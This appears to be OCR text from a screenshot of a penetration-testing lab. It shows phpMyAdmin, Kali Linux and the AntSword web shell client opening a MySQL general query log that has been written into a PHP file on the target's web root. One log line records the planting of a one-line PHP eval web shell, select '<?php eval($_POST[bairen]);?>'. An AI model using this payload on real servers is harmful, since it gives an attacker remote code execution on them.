 192.168.52.143 / localhost | phpMyAdmin phpStudy 2014 - Mozilla Firefox
192.168.52.143 / localhos
Kali Linux
Kali Train
phpMyAdmin
(Recent tables) ...
information_schema
mysql
performance_schem
sys
中国蚁剑
AntSword 编辑 窗口 调试
192.168.52.143
编辑: C:/phpstudy_pro/WWW/1.php
保存 高亮 用此编码打开
5 2020-12-26T06:44:52.668105Z 41 Query show variables like '%general%'
6 2020-12-26T06:44:52.683705Z 41 Query SHOW TABLES
7 2020-12-26T06:44:52.683705Z 41 Quit
8 2020-12-26T07:50:33.375426Z 42 Connect root@localhost on using TCP/IP
9 2020-12-26T07:50:33.406626Z 42 Query SELECT @@version, @@version_comment
10 2020-12-26T07:50:33.422226Z 42 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 2020-12-26T07:50:33.437826Z 42 Query SELECT * FROM information_schema.CHARACTER_SETS
12 2020-12-26T07:50:33.469027Z 42 Query SELECT * FROM information_schema.COLLATIONS
13 2020-12-26T07:50:33.484627Z 42 Query SHOW PLUGINS
14 2020-12-26T07:50:33.562627Z 42 Quit
15 2020-12-26T07:50:33.749827Z 43 Connect root@localhost on using TCP/IP
16 2020-12-26T07:50:33.749827Z 43 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
17 2020-12-26T07:50:33.765427Z 43 Query SHOW DATABASES
18 2020-12-26T07:50:33.781027Z 43 Quit
19 2020-12-26T07:50:34.030628Z 44 Connect root@localhost on using TCP/IP
20 2020-12-26T07:50:34.030628Z 44 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
21 2020-12-26T07:50:34.077428Z 44 Query SELECT COUNT(*) FROM mysql.user
22 2020-12-26T07:50:34.108628Z 44 Init DB mysql
23 2020-12-26T07:50:34.108628Z 44 Query SHOW MASTER LOGS
24 2020-12-26T07:50:34.108628Z 44 Query SELECT USER()
25 2020-12-26T07:50:34.108628Z 44 Query SHOW GRANTS
26 2020-12-26T07:50:34.155428Z 44 Quit
27 2020-12-26T07:50:38.445435Z 45 Connect root@localhost on using TCP/IP
28 2020-12-26T07:50:38.461035Z 45 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
29 2020-12-26T07:50:38.476635Z 45 Init DB mysql
30 2020-12-26T07:50:38.476635Z 45 Query SHOW MASTER LOGS
31 2020-12-26T07:50:38.476635Z 45 Quit
32 2020-12-26T07:50:38.679436Z 46 Connect root@localhost on using TCP/IP
33 2020-12-26T07:50:38.679436Z 46 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
34 2020-12-26T07:50:38.695036Z 46 Quit
35 2020-12-26T07:52:08.248609Z 47 Connect root@localhost on using TCP/IP
36 2020-12-26T07:52:08.264209Z 47 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
37 2020-12-26T07:52:08.311009Z 47 Query select '<?php eval($_POST[bairen]);?>'
38 2020-12-26T07:52:08.311009Z 47 Query SHOW VARIABLES LIKE 'profiling'
39 2020-12-26T07:52:08.389009Z 47 Quit
40
Charsets Engines
[ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
部单击或按 Ctrl+G。